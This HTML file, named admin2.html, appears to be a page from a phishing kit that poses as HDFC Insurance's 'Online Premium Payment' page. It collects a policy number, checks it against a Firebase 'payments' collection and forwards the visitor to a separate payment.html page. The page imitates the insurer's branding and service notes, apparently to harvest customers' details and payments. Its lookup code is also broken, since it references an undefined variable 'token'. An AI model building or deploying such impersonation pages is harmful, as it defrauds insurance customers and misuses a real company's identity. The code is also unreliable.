
<file: admin2.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>HDFC Insurance</title>

<style>

body{
    margin:0;
    background:#f5f5f5;
    font-family:Arial,sans-serif;
}

.header{
    background:white;
    border-bottom:1px solid #ddd;
    text-align:center;
    padding:20px;
}

.logo{
    width:220px;
}

.container{
    text-align:center;
    margin-top:25px;
}

h1{
    color:#0054a6;
    font-size:58px;
    font-weight:300;
    margin-bottom:20px;
}

.browser-text{
    color:#8a8a8a;
    font-size:15px;
    margin-bottom:25px;
}

input{
    width:300px;
    padding:12px;
    border:1px solid #ccc;
    border-radius:4px;
    font-size:16px;
}

.proceed-btn{
    margin-top:20px;
    width:120px;
    height:42px;
    background:#0054a6;
    color:white;
    border:none;
    border-radius:4px;
    font-size:18px;
    cursor:pointer;
}

.notes{
    margin-top:40px;
    padding:0 25px;
}

.notes ul{
    padding-left:15px;
}

.notes li{
    margin-bottom:8px;
    font-size:14px;
    line-height:1.4;
}

.blue{
    color:#0066cc;
    cursor:pointer;
}

</style>
</head>

<body>

<div class="header">
    <img src="logo.png" class="logo" alt="HDFC Insurance">
</div>

<div class="container">

    <h1>Online Premium Payment</h1>

    <p class="browser-text">
        Online payment is supported by versions IE 9+ |
        Chrome 35+ |
        Mozilla 35+ |
        Opera 30+ |
        Safari 5+
    </p>

    <input
        type="text"
        id="policyNumber"
        maxlength="8"
        placeholder="Enter Policy Number*">

    <br>


<button class="proceed-btn" type="button" onclick="proceed()">
    Proceed
</button>

</div>

<div class="notes">

<ul>

<li>
For any query regarding policy payment you can write us at
<span class="blue">service.helpdesk@HDFC.com</span>
</li>

<li>
For payments made post 3:00 PM IST, the premium receipt will be available on My Account on the next working day.
</li>

<li>
An advance premium can be paid within the same financial year for any premium due in that financial year. For any premium payment due in the next financial year, the same can be paid three months prior to the premium due date.
</li>

<li>
Mandatory: Please update your PAN/Form 60* (if PAN is unavailable) for your policy with us. Update PAN via
<span class="blue">My Account</span> /
<span class="blue">service.helpdesk@HDFC.com</span>
</li>

<li>
*Form 60 accepted at service.helpdesk@HDFC.com / HDFC branch. Ignore if already submitted.
</li>

<li>
If any excess premium is received by HDFC then the same shall be refunded on the same account / credit card subject to availability of respective account details for NEFT except for policies on monthly or quarterly frequency.
</li>

<li>
Please note: HDFC shall not be liable to pay any interest on the said amount.
</li>

</ul>

</div>

<script type="module">

import {
    db,
    doc,
    getDoc
} from "./firebase.js";

window.proceed = async function(){

    const policy =
    document.getElementById("policyNumber").value.trim();

    if(!/^\d{8}$/.test(policy)){
        alert("Please enter a valid 8 digit policy number");
        return;
    }
const btn = document.querySelector(".proceed-btn");

btn.disabled = true;
btn.innerText = "Please Wait...";
    try{

        const docRef =
        doc(db, "payments", token);

        const docSnap =
        await getDoc(docRef);

        if(!docSnap.exists()){

            alert("Invalid Policy Number");
            return;

        }

        sessionStorage.setItem(
            "policyNumber",
            policy
        );
btn.disabled = false;
btn.innerText = "Proceed";

        window.location.href ="payment.html";


    }
    catch(error){
btn.disabled = false;
btn.innerText = "Proceed";

        console.error(error);
        alert("Unable to verify policy");

    }

}

</script>

</body>
</html>
</file>
